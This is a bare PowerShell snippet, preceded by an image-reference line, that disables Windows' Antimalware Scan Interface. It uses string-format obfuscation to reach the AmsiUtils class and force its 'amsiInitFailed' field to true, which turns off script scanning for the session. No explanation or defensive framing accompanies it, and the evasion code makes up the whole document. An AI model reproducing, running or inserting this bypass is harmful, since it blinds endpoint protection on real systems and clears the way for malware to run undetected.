 $w = 'System.Management.Automation.A';$c = 'si';$m = 'Utils' ;; $assembly =
[Ref].Assembly.GetType(('{0}m{1}{2}' -f $w,$c,$m)) ;; $field =
$assembly.GetField(('am{0}InitFailed' -f $c),'NonPublic,Static') ;;
$field.SetValue($null,$true)